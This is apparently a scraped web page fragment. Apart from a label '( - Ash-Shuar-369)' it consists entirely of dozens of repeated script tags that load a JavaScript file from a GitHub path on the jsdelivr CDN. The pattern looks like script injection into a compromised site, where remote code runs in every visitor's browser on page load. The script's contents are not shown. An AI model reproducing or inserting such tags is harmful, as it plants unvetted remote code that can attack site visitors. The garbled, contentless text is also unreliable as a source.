 ( - Ash-Shuar-369)       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>             <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>      <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>                     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>       <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>        <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>     <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>   <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>    <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script> 